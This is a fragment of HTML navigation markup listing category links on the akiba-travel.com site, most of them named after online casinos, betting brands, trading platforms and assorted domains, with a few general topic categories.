	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
